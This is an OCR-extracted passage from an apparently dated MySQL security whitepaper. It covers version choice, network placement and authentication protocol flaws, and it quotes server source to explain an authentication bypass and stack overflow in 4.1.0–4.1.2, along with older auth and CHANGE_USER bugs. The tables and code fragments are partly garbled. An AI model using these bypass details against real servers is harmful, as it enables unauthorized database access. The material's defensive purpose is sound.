# **Table of Contents**

|                | $\mathcal{E}$ |
|----------------|---------------|
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
|                |               |
| Local Attacks. |               |
|                |               |
|                | 22            |#### **Introduction**

MySQL claims to be the world's most popular open source database, and with good reason. It is free, runs on a wide variety of platforms, is relatively simple, easy to configure and performs well even under significant load. By comparison to some other popular database management systems, configuring it is quite simple, but there are still a sufficiently wide variety of security-relevant configuration issues to make securing it a challenge.

This document is a brief outline of common attacks on MySQL and the steps that a MySQL administrator can take to defend against them.

#### **MySQL versions and patching**

MySQL AB actively maintain several versions of their database software, and determining which version to install can be somewhat confusing. From a security point of view the decision is further complicated by the fact that additional security features are often available in 'alpha' versions but not in the current 'production' version.

Version 3.23.x and older versions are a little outdated; many improvements have been made with the advent of version 4.

Version 4.0.x is the current production version at the time of writing, and contains many improvements over the 3.23 versions, notably support for UNION (though this has an impact on SQL injection, see below), support for SSL-encrypted connections, and many performance and reliability enhancements.

Version 4.1.x is the current 'alpha' version. It contains a modified authentication protocol involving a secure hashing function (SHA1). Previous implementations of the MySQL authentication protocol were cryptographically weak and subject to a number of attacks. In addition to the new authentication mechanism, 4.1 provides support for subqueries, Unicode, and adds a number of performance enhancements over 4.0.

Version 5.0 is the current 'development' version. The most notable new feature it provides is support for stored procedures.

At the time of writing, the current production version is 4.0.20. There are several new security features in 4.1, such as a new password authentication mechanism with a more secure authentication protocol, but these features are currently in 'alpha' and should not be relied upon.

If you want a secure installation, install the latest production version, and check regularlyfor new versions. Security problems are being found all the time and it makes sense to patch regularly.

If you have good reasons to use versions other than the current production version, bear in mind that you will be exposing yourself to security and reliability issues. The former may be partially addressed by careful deployment and a thorough lockdown, the latter are somewhat harder to account for.

#### **MySQL in the network**

Since it is so popular, and free, you find MySQL servers in all manner of places on a network. There are many open source projects that integrate with it so it is not uncommon to find users running MySQL on their desktop machines, rather than dedicated servers.

In a typical configuration, a client will connect to MySQL over TCP port 3306. On the Windows platforms it is possible to configure MySQL to run over named pipes (with the -enable-named-pipe option) but this is not a recommended configuration. By default, MySQL running in named pipe mode will listen on both TCP port 3306 and a named pipe called 'MySQL'. The network protocol that MySQL uses is relatively simple (when compared with other DBMSs such as Oracle) and is plaintext by default, though an SSL enabled version is available in more recent versions (4.0.0 and higher). The SSL-enabled versions still run over TCP port 3306, and negotiate SSL in-stream.

You can easily check which version of MySQL a host is running since it returns the major and minor version in a banner when you connect. Some versions also return a clue to the operating system, for example 4.0.18-nt is returned by version 4.0.18 of the Windows build of MySQL. At the time of writing this feature cannot be changed by the administrator other than by altering the source code or editing the binary, so it is likely that any MySQL version numbers you see in a network are correct. Any banner-grabbing TCP portscanner should return the MySQL version.

Perhaps the most common use for MySQL is to provide a back-end to dynamic web applications. It is normally found as a back-end to Apache/PHP applications and (depending on the hardware budget of the network in question) may even be running on the same host as the web server. In larger environments it may be used as a logging server, as the destination for Intrusion Detection System (IDS) logs, web server logs or other audit tasks. In an internal network you might find it being used in a more traditional, client-server mode, perhaps as the backend to a helpdesk system. And then there are a number of reasons why a user would run MySQL on their own desktop machine, so it is not unusual to find MySQL instances on workstations, especially in development environments.

Since the MySQL communications protocol has historically been plaintext, one fairlypopular configuration is to deploy an SSH server on the same host as the MySQL server, and use port forwarding to connect to port 3306 over the encrypted tunnel. There are several advantages to this approach; it means that the data is encrypted in transit, it enforces an additional authentication step, and it also provides an additional audit record of connections to the database server. For details of how to deploy this configuration, see

http://dev.mysql.com/doc/mysql/en/Security\_against\_attack.html http://dev.mysql.com/doc/mysql/en/Secure\_connections.html ...and the documentation for your SSH vendor's client and server.

One dangerous piece of advice that is seen fairly often in MySQL secure configuration guides is that the MySQL server should be run on the same host as the web server, so that remote connections to the MySQL server can be prohibited. This configuration leads to dangers of its own, however. Because the MySQL tables are stored in files that are not normally locked, a file disclosure bug in the web application may well lead to an attacker being able to download the entire contents of the database. From another perspective, a SQL injection bug in the web application may well lead to the attacker being able to modify the contents of scripts on the web server. Correct permissions will prevent these problems but it is worth bearing in mind that placing the web server and database server on the same host opens up many other avenues to the attacker.

#### **Bugs In The Authentication Protocol**

There have been a fairly significant number of bugs in the MySQL authentication protocol. We document these here for reference.

# **Basic Cryptographic Weakness in the Authentication Protocol Prior to 4.1**

In versions of MySQL prior to version 4.1, knowledge of the password hash (contained in the mysql.user table) was sufficient to authenticate, \*rather than knowledge of the password\*. This means that there is almost no point in writing a password cracker for the password hashes in MySQL versions prior to 4.1, since it is fairly straightforward to patch the standard 'mysql' client to accept a password hash rather than a password. Of course, users tend to re-use passwords (especially 'root' passwords) so cracking any password hash is of some value when the security network as a whole is taken into account.

Password crackers for MySQL can easily be found online.

The authentication algorithm itself also had cryptographic flaws in versions prior to 4.1. For more information, see http://icat.nist.gov/icat.cfm?cvename=CVE-2000-0981#### **Authentication Bypass and Stack Overflow in Version 4.1.0-4.1.2 and 5.0**

By submitting a carefully crafted authentication packet, it is possible for an attacker to bypass password authentication in MySQL 4.1.0 to 4.1.2, and early builds of 5.0.

From check connection (sql parse.cpp), line  $~837$ :

```
 /* 
    Old clients send null-terminated string as password; new clients send
    the size (1 byte) + string (not null-terminated). Hence in case of empty
    password both send '\0'.
 */
  uint passwd_len= thd->client_capabilities & CLIENT_SECURE_CONNECTION ? 
     *passwd++ : strlen(passwd);
```
Provided 0x8000 is specified in the client capabilities flags, the use can specify the passwd len field of their choice. For this attack, we will choose  $0x14$  (20) which is the expected SHA1 hash length.

Several checks are now carried out to ensure that the user is authenticating from a host that is permitted to connect. Provided these checks are passed, we reach:

```
 /* check password: it should be empty or valid */
         if (passwd_len == acl_user_tmp->salt_len)
         {
          if (acl_user_tmp->salt_len == 0 ||) acl_user_tmp->salt_len == SCRAMBLE_LENGTH &&
              check_scramble(passwd, thd->scramble, \text{acl}_\text{user}\_\text{tmp->salt}) == 0 ||
               check_scramble_323(passwd, thd->scramble,
                                   (ulong *) acl_user_tmp->salt) == 0)
\{ acl_user= acl_user_tmp;
             res= 0;
           }
         }
```
the check\_scramble function fails, but within the check\_scramble\_323 function we see:

```
my_bool
check_scramble_323(const char *scrambled, const char *message,
                     ulong *hash_pass)
{
   struct rand_struct rand_st;
  ulong hash_message[2];<br>char buff[16],*to,extra;
                                                    /* Big enough for check */ const char *pos;
  hash_password(hash_message, message, SCRAMBLE_LENGTH_323);
   randominit(&rand_st,hash_pass[0] ^ hash_message[0],
``````
hash_pass[1] ^ hash_message[1]);
 t_0=h\in\{f\}for (pos=scrambled ; *pos : pos++)*to++=(char) (floor(my\_rnd(\&rand_st)*31)+64);
  extra=(char) (floor(my_rnd(&rand_st)*31));
 t_0=h_1 while (*scrambled)
 \mathcal{L}if (*scrambled++ != (char) (*tot++ * extra))return 1; \sqrt{2} /* Wrong password */
  }
  return 0;
}
```
At this point, the user has specified a 'scrambled' string that is as long as they wish. In the case of the straightforward authentication bypass, this is a zero-length string. The final loop compares each character in the 'scrambled' string against the string that mysql knows is the correct response, until there are no more characters in 'scrambled'. Since there are no characters \*at all\* in 'scrambled', the function returns '0' immediately, allowing the user to authenticate with a zero-length string.

This bug is relatively easy to exploit, although it is necessary to write a custom MySQL client in order to do so.

In addition to the zero-length string authentication bypass, the stack-based buffer 'buff' can be overflowed by a long 'scramble' string. The buffer is overflowed with characters output from my\_rnd(), a pseudo random number generator. The characters are in the range 0x40..0x5f. On some platforms, arbitrary code execution is possible, though the exploit is complex and requires either brute force, or knowledge of at least one password hash.

The attacker must know or be able to guess the name of a user in order for either of these attacks to work, so renaming the default MySQL 'root' account is a reasonable precaution. Also, the account in question must be accessible from the attacker's host, so applying ipaddress based login restrictions will also mitigate this bug.

#### **Authentication Algorithm Prior to 3.23.11**

In MySQL versions prior to 3.23.11 there was a serious bug in the authentication mechanism that meant that an attacker could authenticate using only a single character of the 'scrambled' password. It turns out that the scrambled string consists of characters from a set of 32, so the attacker only needed a small number of guesses to log in.

For more information, see http://icat.nist.gov/icat.cfm?cvename=CVE-2000-0148# **CHANGE\_USER Prior to 3.23.54 and 4.x prior to 4.0.6**

In MySQL versions prior to 3.23.54, if the user could authenticate, they could then issue a 'CHANGE\_USER' command with either an overly long string (to trigger a buffer overflow) or a single byte string, to allow easy privilege elevation.

